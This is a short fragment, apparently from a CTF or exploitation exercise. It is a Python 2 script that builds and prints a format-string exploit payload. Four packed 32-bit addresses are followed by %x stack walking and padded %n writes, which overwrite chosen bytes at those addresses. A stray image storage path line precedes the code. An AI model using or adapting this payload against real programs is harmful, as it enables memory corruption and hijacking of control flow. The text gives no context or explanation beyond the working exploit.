 payload = "\x44\x98\x04\x08"
payload += "\x45\x98\x04\x08"
payload += "\x46\x98\x04\x08"
payload += "\x47\x98\x04\x08"
payload += "%x"*11
payload += "%n"
payload += " "*56
payload += "%n"
payload += " "*215
payload += "%n"
payload += " "*15
payload += "%n"
print payload